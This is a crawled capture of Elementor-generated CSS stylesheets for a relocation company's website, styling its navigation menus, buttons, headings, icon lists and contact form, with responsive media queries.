					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-20 .elementor-element.elementor-element-39491512{width:var( --container-widget-width, 109.837% );max-width:109.837%;--container-widget-width:109.837%;--container-widget-flex-grow:0;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:10%;--e-nav-menu-divider-height:100%;--e-nav-menu-divider-color:var( --e-global-color-308e809 );}.elementor-20 .elementor-element.elementor-element-39491512.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:700;}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:18px;padding-right:18px;padding-top:30px;padding-bottom:30px;}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown a, .elementor-20 .elementor-element.elementor-element-39491512 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:0px 0px 5px 5px;}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown a:hover,
					.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-20 .elementor-element.elementor-element-39491512 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown a:hover,
					.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-secondary );}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown .elementor-item, .elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 30px 0px rgba(0, 0, 0, 0.15);}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-20 .elementor-element.elementor-element-39491512 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-39491512 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-20 .elementor-element.elementor-element-2feea251 .elementor-button{background-color:var( --e-global-color-primary );font-family:"PT Sans", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;font-style:normal;line-height:1.2em;letter-spacing:3px;}.elementor-20 .elementor-element.elementor-element-2feea251 .elementor-button:hover, .elementor-20 .elementor-element.elementor-element-2feea251 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-secondary );}.elementor-20 .elementor-element.elementor-element-2feea251 .elementor-button-content-wrapper{flex-direction:row;}.elementor-20 .elementor-element.elementor-element-2feea251 .elementor-button:hover svg, .elementor-20 .elementor-element.elementor-element-2feea251 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-20 .elementor-element.elementor-element-92481ce{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-20 .elementor-element.elementor-element-92481ce:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-92481ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dea41e4 );}.elementor-20 .elementor-element.elementor-element-92481ce, .elementor-20 .elementor-element.elementor-element-92481ce::before{--border-transition:0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-20 .elementor-element.elementor-element-9cbfa41 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Heebo", Sans-serif;font-size:26px;font-weight:700;text-transform:capitalize;line-height:1em;}.elementor-20 .elementor-element.elementor-element-280d203 .elementor-button:hover, .elementor-20 .elementor-element.elementor-element-280d203 .elementor-button:focus{background-color:#FF5400;color:var( --e-global-color-secondary );}.elementor-20 .elementor-element.elementor-element-280d203 .elementor-button:hover svg, .elementor-20 .elementor-element.elementor-element-280d203 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-20 .elementor-element.elementor-element-3931f70 .elementor-button:hover, .elementor-20 .elementor-element.elementor-element-3931f70 .elementor-button:focus{background-color:#FF5400;color:var( --e-global-color-secondary );}.elementor-20 .elementor-element.elementor-element-3931f70 .elementor-button:hover svg, .elementor-20 .elementor-element.elementor-element-3931f70 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-20 .elementor-element.elementor-element-888fb53 .elementor-button:hover, .elementor-20 .elementor-element.elementor-element-888fb53 .elementor-button:focus{background-color:#FF5400;color:var( --e-global-color-secondary );}.elementor-20 .elementor-element.elementor-element-888fb53 .elementor-button:hover svg, .elementor-20 .elementor-element.elementor-element-888fb53 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20 .elementor-element.elementor-element-1eb7366c img{height:29px;}.elementor-20 .elementor-element.elementor-element-5c84ec27 > .elementor-element-populated{border-width:0px 0px 0px 1px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-20 .elementor-element.elementor-element-39491512 > .elementor-widget-container{padding:18px 0px 18px 0px;}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown .elementor-item, .elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-b2ce6af-font-size );}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:36px !important;}.elementor-20 .elementor-element.elementor-element-39491512{--nav-menu-icon-size:25px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-20 .elementor-element.elementor-element-2feea251 .elementor-button{font-size:12.8px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-20 .elementor-element.elementor-element-9cbfa41 .elementor-heading-title{font-size:48px;}}@media(min-width:768px){.elementor-20 .elementor-element.elementor-element-58ec3270{width:17%;}.elementor-20 .elementor-element.elementor-element-5c84ec27{width:66.361%;}.elementor-20 .elementor-element.elementor-element-53762727{width:15.946%;}}@media(max-width:1024px) and (min-width:768px){.elementor-20 .elementor-element.elementor-element-58ec3270{width:25%;}.elementor-20 .elementor-element.elementor-element-5c84ec27{width:33%;}.elementor-20 .elementor-element.elementor-element-53762727{width:22%;}}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-58ec3270{width:45%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20 .elementor-element.elementor-element-1eb7366c img{height:25px;}.elementor-20 .elementor-element.elementor-element-5c84ec27{width:15%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-20 .elementor-element.elementor-element-39491512 > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown .elementor-item, .elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-b2ce6af-font-size );}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-20 .elementor-element.elementor-element-39491512 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-20 .elementor-element.elementor-element-39491512{--nav-menu-icon-size:22px;}.elementor-20 .elementor-element.elementor-element-53762727{width:40%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-20 .elementor-element.elementor-element-2feea251 .elementor-button{font-size:12.2px;padding:8px 16px 8px 16px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-20 .elementor-element.elementor-element-9cbfa41 .elementor-heading-title{font-size:38px;}}

--- FILE ---
content_type: text/css
request_url: https://competitiverelocation.com/wp-content/uploads/elementor/css/post-23.css?ver=1740369781
body_size: 32062
content:
.elementor-23 .elementor-element.elementor-element-1044c31f:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-1044c31f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-308e809 );}.elementor-23 .elementor-element.elementor-element-1044c31f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 4em 0em;}.elementor-23 .elementor-element.elementor-element-1044c31f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-3078ca58 > .elementor-element-populated{margin:0em 3em 0em 0em;--e-column-margin-right:3em;--e-column-margin-left:0em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-23 .elementor-element.elementor-element-73004444{width:auto;max-width:auto;}.elementor-23 .elementor-element.elementor-element-73004444 img{width:100%;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23 .elementor-element.elementor-element-344f27b7 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-23 .elementor-element.elementor-element-513c7394{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-23 .elementor-element.elementor-element-513c7394 .elementor-widget-container{text-align:left;}.elementor-23 .elementor-element.elementor-element-513c7394 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-23 .elementor-element.elementor-element-513c7394 .elementor-social-icon i{color:var( --e-global-color-dea41e4 );}.elementor-23 .elementor-element.elementor-element-513c7394 .elementor-social-icon svg{fill:var( --e-global-color-dea41e4 );}.elementor-23 .elementor-element.elementor-element-513c7394 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-23 .elementor-element.elementor-element-513c7394 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-23 .elementor-element.elementor-element-f8e6c47 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-23 .elementor-element.elementor-element-4d47f2f .elementor-menu-toggle{margin:0 auto;}.elementor-23 .elementor-element.elementor-element-4d47f2f .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:600;text-transform:capitalize;line-height:1em;}.elementor-23 .elementor-element.elementor-element-4d47f2f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-23 .elementor-element.elementor-element-4d47f2f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CCCCCC;}.elementor-23 .elementor-element.elementor-element-4d47f2f .e--pointer-framed .elementor-item:before,
					.elementor-23 .elementor-element.elementor-element-4d47f2f .e--pointer-framed .elementor-item:after{border-color:#CCCCCC;}.elementor-23 .elementor-element.elementor-element-4d47f2f .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-23 .elementor-element.elementor-element-4d47f2f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-23 .elementor-element.elementor-element-4d47f2f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-23 .elementor-element.elementor-element-4d47f2f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-23 .elementor-element.elementor-element-4d47f2f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-23 .elementor-element.elementor-element-4d47f2f .e--pointer-underline .elementor-item:after,
					 .elementor-23 .elementor-element.elementor-element-4d47f2f .e--pointer-overline .elementor-item:before,
					 .elementor-23 .elementor-element.elementor-element-4d47f2f .e--pointer-double-line .elementor-item:before,
					 .elementor-23 .elementor-element.elementor-element-4d47f2f .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-23 .elementor-element.elementor-element-4d47f2f .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:7px;padding-bottom:7px;}.elementor-23 .elementor-element.elementor-element-429c4cc5 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23 .elementor-element.elementor-element-5025c6e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-23 .elementor-element.elementor-element-5025c6e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-23 .elementor-element.elementor-element-5025c6e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-23 .elementor-element.elementor-element-5025c6e5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-23 .elementor-element.elementor-element-5025c6e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-5025c6e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-23 .elementor-element.elementor-element-5025c6e5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23 .elementor-element.elementor-element-5025c6e5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23 .elementor-element.elementor-element-5025c6e5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23 .elementor-element.elementor-element-5025c6e5 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-23 .elementor-element.elementor-element-5025c6e5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-23 .elementor-element.elementor-element-506da68 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-23 .elementor-element.elementor-element-506da68 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-23 .elementor-element.elementor-element-506da68 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-23 .elementor-element.elementor-element-506da68 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-23 .elementor-element.elementor-element-506da68 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-506da68 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-23 .elementor-element.elementor-element-506da68 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23 .elementor-element.elementor-element-506da68 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23 .elementor-element.elementor-element-506da68{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23 .elementor-element.elementor-element-506da68 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-23 .elementor-element.elementor-element-506da68 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-23 .elementor-element.elementor-element-7baf5d07 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-field-group{padding-right:calc( 15px/2 );padding-left:calc( 15px/2 );margin-bottom:0px;}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-form-fields-wrapper{margin-left:calc( -15px/2 );margin-right:calc( -15px/2 );margin-bottom:-0px;}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-field-group > label{font-family:"Source Sans Pro", Sans-serif;font-size:14px;line-height:1.5em;}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-field-type-html{padding-bottom:0px;}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-button{font-family:"Source Sans Pro", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;font-style:normal;line-height:1.2em;letter-spacing:3px;}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .e-form__buttons__wrapper__button-next{color:var( --e-global-color-secondary );}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-button[type="submit"]{color:var( --e-global-color-secondary );}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-secondary );}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-accent );}.elementor-23 .elementor-element.elementor-element-1bf8a3e3 .e-form__buttons__wrapper__button-previous:hover{background-color:#FFFFFF;color:#ffffff;}.elementor-23 .elementor-element.elementor-element-1bf8a3e3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-23 .elementor-element.elementor-element-612101be > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-612101be:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-612101be > 